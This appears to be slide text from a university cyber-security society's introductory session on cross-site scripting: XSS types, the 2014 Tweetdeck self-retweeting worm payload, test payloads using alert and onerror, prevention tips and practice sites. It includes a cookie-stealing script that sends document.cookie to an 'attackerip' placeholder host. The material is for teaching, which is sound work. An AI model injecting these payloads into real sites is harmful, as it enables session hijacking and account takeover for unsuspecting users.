



#### Disclaimer

Anything you learn in these sessions is FOR EDUCATIONAL PURPOSES ONLY and we are NOT RESPONSIBLE FOR YOUR ACTIONS! The tools we will show you aren't illegal but using them against a network you don't own or where you don't have the explicit written permission to use them is HIGHLY ILLEGAL and almost always against the terms of service.

DO NOT UNDER ANY CIRCUMSTANCES USE THE TOOLS AND TECHNIQUES SHOWN AGAINST ANY UNIVERSITY OWNED PRODUCT, WEBSITE OR NETWORK,YOU WILL BE PUNISHED BY THE DEPARTMENT/UNIVERSITY AND COULD BE PROSECUTED IN SOME CASES.

There are hundreds of websites where you can practice these techniques in a safe, legal environment without the risk of causing real damage or facing prosecution.

# Cross Site Scripting (XSS)

- When scripts (javascript) are injected into a trusted website
- Can steal most information from the injected website, e.g. login session, credit card info

- Part of OWASP top  $10$  (3rd)
- Generally occurs when user input isn't sanitized properly



## Types of XSS

- Reflected XSS User input is immediately returned by web-app
- Stored XSS The XSS is stored by the server in some any shown later e.g. forum post
- Self XSS Social engineering is used to get the user to XSS themselves



#### Tweetdeck (2014)





<script class="xss">\$('.xss').parents().eq(1).find('a'  $).eq(1).click();$('[data$ action=retweet]').click();alert('XSS in Tweetdeck')</script>♥





#### Discord token stealers



#### How to test for XSS

- <script>alert(document.domain)</script>
- <img src="" onerror="alert(document.domain)">
- These are very "noisy": everybody who visits website will get a popup box, you might want to use console.log
- document.domain allows you to tell what domain you have XSS (are you sandboxed)

cybersoc.cf

**IVERPOOL** 

[youtube.com/watch?v=KHwVjzWei1c](https://www.youtube.com/watch?v=KHwVjzWei1c)

### Steal somebody's website session

- <script>fetch('<http://attackerip/?token> ='+document.cookie)</script>
- https://github.com/topics/cookie-stealer



### How people prevent XSS

- Sandbox domains (googleusercontent.com)
- Filter characters (<>)
- Use innerText instead of innerHTML!!





#### Inspect element

• Very useful when detecting XSS (open with f12 or right click on what you want to see and press inspect)









#### Other resources

- [tryhackme.com](https://tryhackme.com/)
- [hackthebox.eu](https://hackthebox.eu/)
- [immersivelabs.online](https://immersivelabs.online/)
- [cybersoc.cf/resources](https://cybersoc.cf/resources)

[tryhackme.com/room/sqlilab](https://tryhackme.com/room/sqlilab) [tryhackme.com/room/injection](https://tryhackme.com/room/injection) [tryhackme.com/room/owaspjuiceshop](https://tryhackme.com/room/owaspjuiceshop)

There are also some challenges on [ctf.cybersoc.cf](https://ctf.cybersoc.cf/) they start with "SQLi: "

- [xss-game.appspot.com](https://xss-game.appspot.com/)
- [youtube.com/playlist?list=PLhixgUqwRTjyakFK7puB3](https://youtube.com/playlist?list=PLhixgUqwRTjyakFK7puB3fHVfXMinqMSi) [fHVfXMinqMSi](https://youtube.com/playlist?list=PLhixgUqwRTjyakFK7puB3fHVfXMinqMSi)

